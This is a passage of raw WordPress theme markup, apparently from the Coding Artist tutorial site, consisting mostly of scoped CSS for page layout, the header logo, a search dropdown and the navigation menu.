				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_31,
				.tdi_31 .tdc-inner-columns{
				    display: block;
				}.tdi_31 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_31 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_31 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_31.tdc-row-content-vert-center,
                    .tdi_31.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-bottom,
                    .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_31.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_31{
padding-top:28px !important;
padding-bottom:9px !important;
position:relative;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_30_rand_style td-element-style" ><style>
.tdi_30_rand_style{
background-color:#000022 !important;
}
 </style></div><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 .vc_column-inner > .wpb_wrapper,
				.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_33{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://codingartistweb.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01.png" src="https://codingartistweb.com/wp-content/uploads/2021/05/Logo-Small.png" alt="Logo"  title="Coding Artist"  width="100" height="100" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_38 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_38 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_38 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 0px;
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_38 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_38 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_38 .tdb-drop-down-search-inner,
                .tdi_38 .tdb-search-form,
                .tdi_38 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_38 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_38 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_38 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_38 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: #ffffff;
                }.tdi_38 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_38 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_38 .tdb-head-search-btn svg,
                .tdi_38 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_38 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_38 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_38 .tdb-head-search-form-btn svg,
                .tdi_38 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_38 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_38 .tdb-head-search-form-btn:hover svg,
                .tdi_38 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_38 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_38 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_38 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				}.tdi_38 .entry-thumb{
					background-position: center 50%;
				}.tdi_38 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_38 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38 .td-image-container,
				.ie11 .tdi_38 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_38 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_38 .td-module-meta-info,
				.ie11 .tdi_38 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_38 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_38 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-author-date{
					display: inline;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-icon-star,
                .tdi_38 .td-icon-star-empty,
                .tdi_38 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_38 .td_module_wrap:hover .td-module-title a,
				.tdi_38 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_38 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_38 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://codingartistweb.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search Here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span><span class="tdb-search-txt">Click Here To Search</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_40,
				.tdi_40 .tdc-inner-columns{
				    display: block;
				}.tdi_40 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
